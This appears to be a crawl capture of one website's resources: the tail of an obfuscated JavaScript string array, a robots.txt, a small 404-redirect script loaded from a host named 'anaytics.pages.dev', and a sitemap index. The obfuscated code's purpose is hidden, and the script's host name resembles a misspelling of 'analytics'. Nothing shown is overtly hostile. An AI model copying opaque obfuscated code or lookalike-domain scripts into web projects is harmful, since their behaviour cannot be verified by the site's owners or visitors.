'uePxugW','CYboB3C','CgfNzq','q1DuDxq','yMPlz3a','AYi+','A3rH','C2DKwNm','BgfZyw4','t3v0ieK','tfzWDxK','u2L0Dxm','rM5Uzvu','u2L0zq','C3rSB0O','yxDWzwq','ywDLiJ4','y29UzMK','yxrLC1q','CYbqywC','r28GDg8','Aw5Zzxi','vwnyvvO','uMzlwvy','BgfUzW','yNf1rxC','EfLeA0O','rg1mzxO','z3rqzLa','Dgv4Dem','Ahr0Chm','B3n0Aw4','CuPfvfa','u2vSzw4','s1HOChO','q2vRiey','idWHls0','Dg9Y','nZHvrLfst1q','t3rJsgK','DhLWzq','EKDMyuW','zxjps3C','C3rFBw8','AhfQB0K','ie9MzMu','ifnPDgu','wKvSuLu','B3jLzca','lcaUyxi','tML3v1K','B2rL','u1PLzuy','uwDJB2y','BMLysKu','AKjAtwm','EvDJEMC','swX0DhC','cIaGica','tLDhBNG','Aw46mwu','rfnZq1q','vMHJAKq','EwnhteK','Bw9Kzq','D3DPDuC','qMfJysa','r28GrxG','r2v0ifi','A0zPEg4','uu9bvha','DxrVCMK','Bu1etMm','AgfU','BhvJvgq','ChjVDg8','lwjHy2S','yMfJyq','zLLZALq','sfnbsuy','psjODhq','BgrMu0u','DgLRzwW','veTluu8','DNzwBhG','wgPsv0u','vgfTyMe','Evr2y1G','CMvYCM8','q0LMweK','s0HZwg0','zw50','C2XPy2u','D3jHCha','wLvVwMO','igDHz2e','v2fwsfO','zxbVCNq','uhr5zLa','DNfMDuu','yw4Guge','t0PfwxK','qxjHAgS','ifbLBMC','rKnVAKK','DsbbCNq','AxrLBxm','r3vPzgu','r25VENq','DhDyvMy','AeDezfe','zxj2Awm','ANnoB08','t1rHA1m','yxrLCW','t1j3q2q','B0n3v2q','BwfPBIa','ChjVCgu','Dg9W','zfPNzMe','De50Cu8','u2vLifq','t3jKzxi','pc9HpG','ysbLA3m','seDfv2u','q2DIvuO','yMvYDwi','iefYDgK','rNjVBvm','ifr1Dg8','wLDdAhe','ifbYB20','lwnVBNq','DgDPqNy','u0nZuge','EwTvA2m','sMjkr1y','ugvYz2K','pc9KAxy','yxvRr0m','EweGqMe','ywDL','rwTQqwy','DhmUDhG','u2vLieW','u2HOCvC','ueLZC2u','qw5jD24','qKzgzgq','B3n0igK','BgLUAYa','lwjVDhq','DdOXlJy','zxzPzxC','zgvMyxu','vMLLDYa','ywDLieq','Aw50zxi','wwf5tNu','Aw9U','s1Hhz0W','zxmUzgu','zfDSqMe','t3rWsxq','ifrOAxm','zw5ZAq','CMfUzg8','yxj0Awm','r2v0ie8','C2Toyu4','yxjHBMC','q2D1vvK','vvLey00','ifnPBMK','DwjKyxq','l2XVz28','r2v0ie0','BguGqw4','yK5Lwhq','ifvQAsa','B3jHwg0','t3zUBfm','rfnMyLm','AwvK','AwnSzq','BK5IB0q','DgfYDgu','D21ly2u','sgvYzq','EMnOq1i','iIbZDhK','oI8Vyw4','ugfUzhu','oI8VD3C','iezPDhu','s2XPAYa','A2XPBMS','s29UDgu','t3jNyw4','q25Hvgq','iIbJB24','rxHWBg8','vwHJEMy','A1bjr3O','AgfZAem','rvnezve','DMvYieK','rfHowgW','yxjPieW','y0TpELO','D2vPz2G','CxvLCNK','q2XItM0','qw5ZD2u','qMvYAxq','oI8VC2m','y3jLyxq','Evfxwfy','C2vTDwe','yM53u1e','rLb0z0K','l3jVyM8','q2Hts1u','v1DQDg8','C29qCNy','ALDAvfC','u0Pys20','zg9vvge','CMvTB3y','BgvUz3q','B0nbqNC','yw1L','DhmTCge','vMLZAxq','Dxrbt08','B2r1AW','ic5JB24','icaGidW','qxj0AwS','AgvPz2G','AKHmruq','pgXPBMS','Axr1','Aw5MBW','uwnZuNq','C3r5Bgu','BerHwfC','qMvfEgq','EKj2qve','Aw5Rx2K','sKDSuxC','ierPC2m','Dg9FxW','AgvHzgu','lNr4Da','BMrLEc4','rKTtCwS','yw5KDwe','Cencshy','D0vLt3a','s29YC28','ieD1Awq','yMTFCge','tMzIt2u','mtG3mda1Du5mrxPu','zuj5AeW','t3bLBIa','BYbqywC','wuLzyvu','q2XPy2S','uLrUCe8','yM9KEq','uhjVoIa','ru5yEMC','BNqSig0','BuTOy2y','iePHzhC','yNfeEuO','Chbcy3i','sgvHzca','q29UDgu','sKXlqMi','BM5VDw4','q2XHAw0','tMnbCeC','zxzLBNq','BMv0','sw5MBW','re16whi','sxHluuy','DwfU','vNvmB28','u3rHCNq','AeDMB2S','ywz0zxi','Cxfgs1G','txvSywK','zgfIo3q','yxv0Ag8','AwXZ','ieHLCMu','CK1PEa','v1jUu0W','zxjUywW','q2zNCg8','yxrLihq','AxrLBwe','Cg9W','rurxD3G','veniCei','B2nPwLa','BwfW','BMfTzt0','iefNzw4','rMv0y2G','zuvzqLO','CefIyKG','CMLWDgK','Cc1WB3m','s1r1CKe','ywn0CW','BMDPieq','qxj0Awm','C2vS','yw5N','Afnfvfa','qu5Nzfq','C2TVBG','lMf1DgG','zgrPBMC','wNDcAKK','BhHovMy','uhHOtxe','vfPYChO','ie1LBwi','DwDJ','Bfn4CeS','ugvYC28','zgvZ','r3jKBe4','Cxboywi','DI90zw0','zYWGlNa','kcGOlIS','AM9PBG','zxj1yMe','shjRu2y','yw1LiJ4','z2vFDMK','zhvtreC','EwPsCfm','s2v5','rvrHzW','A1fWAKG','zcGYkq','weDdBfO','wNvMtMy','CeLdz3K','zMzLCG','ihrVie8','rfvNCw8','q2rqtfK','qvPHD2O','vgLjvwG','CYbeB2m','DxjSC1q','D2ntufm','DKr3thy','y2vUDeG','rLnszwy','u2vSDxi','BgKGA2u','qMvYyw4','vgnusKW','C0DUqxK','DwLUzMm','AwLsEvK','C3fyCfm','se9hz20','y3rVCIG','DeXPBMS','Aw5R','A2DMDeG','sxrPshi','qLLJB0G','zw50id4','ve1m','tejhsuW','tMf2AwC','sffxv0W','iMrLC2m','DfbYsMW','w0jHy2S','A2fUifa','tMLRBwe','zxrHAwW','rMfLrNy','DuX5rMC','u2vLiee','tKfKwKy','tgjnBxa','C0P6u0G','Cgf0Ag4','z3rACKu','BfLvEw4','qMHtAg8','C2v0qxq','rezOwgm','sK5ABLm','zuvSzw0','rNfgu1C','BNvLifi','rNvSBca','u2vLiem','BcbbCNq','ugflwNG','yLbbBee','CM9KDwm','igTLieG','s2uGsge','vhj5iey','u3rVCNK','vw50DwS','ifbLBMe','D1bduLa','uMvMzxi','Dw50DwS','zgvUz2e','sgz3sva','DxPOv2y','u2vLieq','Ag5Mz3q','CKfxwM8','AwXKkq','Bwv0ysa','zKLHtxy','Aw5Uzxi','B2jH','ruvRv3q','iez1BgW','t3v0ieq','vhvADM0','u01Auei','BIbjBMK','vgvTDwS','wxvRiem','vKXzsgO','vuLPrLi','rMfJDhm','qKzpCuS','s3fMyuW','ugfNzq','DxjL','r0jovMC','z21HBMe','CMv0Dxi','yuf0BLC','tMPgEwm','rLL4z3u','B3jNl0W','B3jNl0K','uKXywNe','yw4GA2u','CNvPoIa','yw4Gs2u','z2v0psi','swjcC1K','u2vLiei','A2fUieK','B2n1Bwu','C0Dmt0G','rwDiBKi','AgznBMe','AMnnsKS','v2vIuge','zgLZCgW','uNPiu2u','u3vWzxi','DgvZDa','zwvUza','ENbhvKS','whnRCKG','uMvZB3u','EuzLy0S','BuPeu08','uuDvrNG','q3HZDhq','q2fVENC','B250zw4','zfLUEwe','CM9TBW','CgXVCMu','icaGphm','Aw5N','ve1MB2m','B2fKie4','qMfJA2W','AxnPBMK','DMvUDa','yK1fyMi','wxb6rxK','zgLMAwu','CgXvqvm','BMDPifm','CIbhCMe','ChjPDMe','Bw5ju2K','q2vRifa','uhrMvvC','iejVBNu','B3jPz2K','r0DMuei','twfZDwS','ugvxy1O','zsbPDgu','BMDPieW','ugvZyw4','s0TcsKW','r1nIsLy','l3nPDgu','u0TLwe4','qwTZzxm','zgrKsM0','Eg1S','DMLLD3m','CNrKr0O','uK9JrNK','DgLVBG','tgHfBMW','uLHHsKi','zw5K','Aw5JBhu','CxjpD0O','uMvWB3i','CMvL','thHMBey','q2vRifm','twvUDwO','EgTAr0S','Dw1LBNq','u2vSzwm','Bg9wqLO','sKrgugu','rgKGu2K','qLD2BeO','DgfPBhm','iNvYBci','wLPzsNq','Cxrvvfy','Egnuu3y','Axr1CW','sKLqv1y','CMuGtw8','ywX5DgK','Dw11Bwe','zwnR','zxnVDxi','Bwv0Ag8','r2v0ifm','ANPKqwq','Axn0rwW','DMvYiee','CuHkBK8','C2L6ztO','C0ruDgO','Awv3','CLrvreO','DeTds0G','zvjrEM4','DgLZ','EuTbrM4','rgfMDge','q0XcqNC','yxnPBa','Exbkrw4','yKnmwuq','C2f0Dq','tMHcseK','ieL0ie8','uwrrtwy','oI8VDgK','teDrtfi','z2fzt0i','DhH0','quLlqu4','ChGGzg8','pgeGAhi','uKrtBKq','tvDrv0O','B20Vz3q','s3vUANu','BM9MB2W','mJK2og5Tu1DJsW','tNbJrgy','quPHvLO','BNvLihq','suPNqMO','zuPIzhq','rM5Xr0u','BNn3zxi','uMH4sMq','yxrH','qxLViem','DhrLzca','t3v0ie0','ueTStvy','rvLQvhC','wNb0vKu','AfLcCLm','yKXQA1e','Axn0sxq','Cg9ZDc0','DxjSigW','Dw5RBM8','rKfhELC','ifzPzgu','yNzIwM4','AKLuvuG','vhj5ie4','Be1cCKG','DgfcyM0','r0Dtt2S','ugvSywO','zw5HD2e','lNbVC3q','ihjLBd0','rw5QB3K','tvrkCNu','o21HCMC','vuTot0i','z1DNzhG','BM9Zy3i','D2fYBG','q1HAwNK','BwfUieK','Dg9tDhi','tgHRswm','tw9Yzq','u2vLifm','mtiXnurutu1KDG','qu5Ozge','DMvYie0','wuT3AwC','BeX6tui','tMX2CKi','q0n3qNK','EeTQuhi','yK1qB3C','zxHHy3q','qxLVieW','q0TZrxu','ieLUzM8','rMflyLa','rxHWBge','s0zOtK8','sLzqzfa','BgLUAY4','uwLyBe0','rgTdu28','s0H4v04','DgvYie4','igLUDgu','r28Gq2G','BKHlq0u','CM1HC2K','uxzhCgG','y2HLzhu','y2HUBfi','BMP1Dg4','EfjirLO','A2fYyw4','yuzlCLO','zNjVBq','zwfS','pc9ZCge','BxDiA1m','EhrNAe0','z1bxs04','sfruuca','wxvRiei','CM9MAwW','v0H3rhG','zw5NA2e','sgf2zsa','BuHwBKm','C2L6zq','igvRC3q','l1DLyLa','ie1VCMu','Bhnkvve','Ag93','zwf0Dxi','DgHLBG','lMnVBNq','Exrsr1G','s3z4shq','iezPBgu','z2fU','BguGpIa','DgvYBMe','DMvYie8','y29SB3i','yMLUza','q3jxuuy','AgvHza','y3LnB2q','s3bltwy','r2DVD1y','igTLieW','vhv0B3i','EwPstMm','uMv2Awu','D2jTyMS','BxrSwgy','CMfUzW','DxjJzq','B2fKifa','tePRBNy','ieHHBge','CNrPy2W','uufOzNe','CY5WywC','A1PWDLC','AwHHDa','AufHveG','ChvZAa','tgj2s3G','y29YCW','tMv0D28','EgHeB0i','Evntrgu','y2fJAgu','BcbmywK','igTLifm','B3jRiJ4','idXKAxy','u2vLieC','DvjquKK','re9nq28','zwfKAw4','tM9cu1e','C3rLBMu','qxfsDue','CNr5','CMvQzwm','AwXZs0e','rg9JDw0','C1fkv1e','j2rLC2m','uMvHzca','yxLLCG','wwvwtKy','sxLLzMK','B24Nxq','BIaOzNu','B2fKifm','iezYzwu','q2HLy2S','yw4GsMe','ieDVB2C','BguGAw0','DNLZwNG','BxnJr1q','CI1IB3q','igL0zw0','yMTFzxq','zMXVB3i','AfbQzM0','BM93','ufn5sfC','ALDKrNC','r1PODLm','qMXVzW','zM9Yrwe','yw4Gqxi','ywLVsLG','y2HHCKm','ifjLC28','ic0TpGO','sMHNyLq','yxDUvM0','tMfYCKe','AwfS','rxH0CMe','tgLUAYa','A0nJrMi','r28Gu2u','DgvT','rursvgm','we5ivLy','uhjVBw8','q2vRieW','yxL0Awm','tNzYDwK','CgfJAxq','z091rNO','BKLmv3e','EfbPCxi','vw9br08','tg9VAYa','BMjvBhK','y3zVqMu','DgvUDcW','wNjtDLa','vxjHAwe','q0zrB1q','Axn0','Dgv1Bxm','DhjPBq','DwXHAs4','vu1iywW','tgfZDc0','Bwf0y2G','y2f0y2G','reHtzMW','mtnWEdS','BMDPieG','zgDJquO','vxrxuhi','uM1vvvO','AgvTys4','y01lufu','ifbVCNq','p2LKpuC','sgHmuhO','y01bu2W','ierHDge','sw5MB3i','u3r1zhK','reTjr3K','DgvYyw4','tunLyuy','ueHOuMC','icaGica','C3jJ','sLvuww8','vuLwDeu','qNvlD1G','y2f0Aw8','BJ4kica','Buvtt1q','yMfJA2W','Aw5P','wuD0DLq','zYbtzwS','u3rWD0C','yxzcq1u','lMvUDhi','vvHMEgi','BMLIDLC','t3fnrxe','wgDvwvm','wgrjEve','xsbdywm','vvnSqMe','z3rHzW','q1nVD2G','A2vS','qxnbvhC','yw4GrMe','BfPwEg0','BgLV','z3fAvey','l3DWlxm','vgfRzsa','rMLSzq','sfvdrwK','BcbKyxq','rgfgzgq','w0Dbnf0','werkv0y','Aw1L','rwvKD1q','4PYfiejHyW','DMD2tLG','BwfZAsa','rurrwuu','t1Ltwhq','Dw1Izxi','Cc54BwW','CeTZruW','DujXA2i','DufNsLO','CNvJDg8','rxzLCNK','Bu9byum','r1nfC3q','EhbQEwO','wMXxyxK','ieTVBNq','Bxr5Cgu','Bg9N','CwP0t2G','svHwDuu','q0nNwLG','y29Wzq','CdPMAxi','t3rjsuS','BMDPifC','EuXkvfq','CgTiEeS','Au1Zvw4','Bgu9iG','CMXKrNa','Ag9ZDg4','BKLuv2i','zxjQveG','zw50rwW','CM5HBa','ifnLBgu','sw5P','yLHkvhu','quLcyxG','q0LUC1e','tgLZDeK','s2Lzqu4','zxDZ','BMfSq28','Es1JB24','Agf0','CMuGrgu','BMr1yw4','AM9VCuC','ug9ZDgK','rLj5AvK','yM9Yzgu','BIGPia','DJ4kica','D21uvKO','sg91CNm','DgvUDa','CLPhsw8','yw4Gtgu','swDgv2q','DxjSCW','B21V','vxjMwfu','BNruExa','q2vYAxq','r2zgsge','BgfTyw4','yMzWqMq','D2fYyw4','ufrNsuS','CMPSDg0','sxrLBuW','z25JtgG','twvPz2W','uMrAEMO','BgDzyLq','v25ZtMu','BgXTsvG','qvfwCu0','B2fKiey','rLDbBMS','zKPQDuC','Aw1Lxq','ie5VDW','rgv0ywK','Ehvtq0W','BLPTDLO','ieTHDge','CgXHDgu','uMvNAxm','ExbL','ifbfuKi','zgf0yuW','q2f0Due','wuzQCKe','DcbRzsa','v1fRB3q','ie91Da','BNDqr2m','AwHgCem','EvDiuMe','BMzV','zv9HBhm','Dg8Guge','wLzWtfi','rY1luZG','AgD6vwW','sfrnta','vxnLie4','B2C6C2u','txfXAgC','B2zVBgW','CMvSpsi','zNbIvhK','luTtoem','D3LNwKC','t3rOtfG','q2LTENm','s1rJqNe','y2DlBLe','zvbKvhy','rLnbB1u','CgfUigK','sgrjuvm','tgLcBvO','q29Iyq','tg5Jv2y','ww1zBLC','ifbHBMq','De5sywi','CMvHzhK','C3vWzxi','BwfU','tg9Hzgu','ierVA3u','rgfWyxq','rw1OrMi','CM9KDwS','ndyXnZqXmfb1EeTIvW','qvPovuS','rLHYqKG','s2vpt2S','Axr1CG','AuPABg4','AwvKigi','BMHKt1C','DhjPBMC','rxDUAeu','otG0vJq','AKnRqMu','vfflrvy','zw50tgK','iKjHy2S','iML0zw0','DsbtAxq','B1f0sgy','DfbkAfy','AeH2wxe','CM5rqNC','q2vRieq','CMLHBa','ifbYB2q','CgvYyMe','B1DrwKG','EvLRwvq','q2P0qMO','y01bt2C','B2nIAeO','DcG6Bge','C3qSic4','yuzfseK','yNjHBMq','tg5nrKi','yxbUEwe','rNvrzfO','zhzAz2e','yNnMyvu','zLnhCu0','BMn0Aw8','u3rsDfq','tgLOyxq','yLj1veC','qxzYsLK','DgvTCgW','BYbtAxq','BwnZzMW','yw4Guhi','q1v0zvG','yvHJrxa','u3LWwfe','iIb0yxi','swfxAfe','q29Iysa','qwrTAw4','ugvUAMu','iM5HBwu','CMfUz2e','uMvlrNm','CgndDMq','q21iBMK','B2zVBgK','C2nOzw0','uen1s0i','zeDnBMy','C3bVBNm','Avn0B0y','CMuGsw4','B2rLqxq','B3jLieK','B3jLieG','t2LwsLe','BxvHDa','ifbVC3q','yMjev1u','DgKGrgK','z2vYlMm','x2jSyw4','rMLUzca','qMfJAYa','B2fKifi','yMTFC3u','BwfWlNG','vfDTu1m','wwn2ALO','B3jL','y3mGzgK','AvLKuxe','rePTCLa','BgvUz2S','zNLmALG','zNvUy3q','BMXXzMy','lcaUCg8','tw9Yzsa','BNrLBNq','ExDutLy','svz0rgy','A0ruyNi','vvDTyNm','ENfds1K','uunHCfi','rML0Dxi','u2vLie8','vMfnywS','zwjZAxq','DxbLCIa','vgLWCW','CMvSuMe','wM9gDwO','senjEfu','DgLJBgu','rfjdwwO','y2HHCKe','AhnTtLu','u2TfA2G','E30Uy28','t3DzveG','BMf0Aw8','B3a9iM4','r2XRv2O','s0DXANK','r2fNywW','yvfHAeK','BM9Uzq','otyXotz5zuf5AeK','tKvqDg4','DgvTChi','DgLTzvS','y2r4tMu','ywLUlca','Bg93','s1Ptzu0','lxr5Cgu','ywrK','Bg9HzgK','sMXfCxK','iJ4kica','AxPHDgK','tujSrfG','yu16vva','B3vYy2u','ifjLC3u','q29UDgK','yNHzsKy','yxbWBgK','B2T1Bwu','A3Pwvum','CvrXweq','A2r1De4','wKvtCxO','sLzVDMO','B24Ixq','BMfby2q','ifvSyxm','q2vRieG','ywCVANm','EweGzgK','CxrHu3C','DMvYiey','BYbbCNq','zgf0yq','EtOWlJK','BhrPqw4','yxnP','ywWGtgu','AwPAwwi','zxjL','AxmIksG','psjIAY0','zxH0lwq','icaGia','CgnoqLm','EM93DwW','C2nYAxa','mJu1nJe5mdbtrvjAvM8','r2vZt3m','uvDzwee','Dcbnzw0','CIbbssa','yxbWzw4','C3qTy2G','zK13CNK','igzVCIa','AxrLBxa','Bu15Dw0','s2vTyMe','CwjJBe8','Dfbxveu','tM9UyM8','Cg9ZAxq','rfD6txy','tw9KAwy'];e=function(){return d6;};return e();}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://aiitsolutions.com/robots.txt
body_size: -84
content:
User-agent: *
Allow: /

Sitemap: https://aiitsolutions.com/sitemap-index.xml

--- FILE ---
content_type: application/javascript
request_url: https://anaytics.pages.dev/404.js
body_size: 124
content:
// Redirect ke domain root (contoh: https://namadomain.com/)
const redirectUrl = window.location.origin + "/";

// Fungsi cek halaman saat ini
async function check404AndRedirect() {
  try {
    const response = await fetch(window.location.href, { method: 'HEAD' });

    if (response.status === 404) {
      console.warn("Halaman 404 terdeteksi, redirect...");
      window.location.href = redirectUrl;
    } else {
      console.log("Halaman tersedia, tidak redirect.");
    }
  } catch (error) {
    console.error("Gagal cek halaman:", error);
    window.location.href = redirectUrl;
  }
}

document.addEventListener("DOMContentLoaded", check404AndRedirect);


--- FILE ---
content_type: application/xml
request_url: https://aiitsolutions.com/sitemap-index.xml
body_size: -30
content:
<?xml version="1.0" encoding="UTF-8"?>
<sitemapindex xmlns="http://www.sitemaps.org/schemas/sitemap/0.9">
  <sitemap>
    <loc>https://aiitsolutions.com/file/sitemap.xml</loc>
  </sitemap>
</sitemapindex>
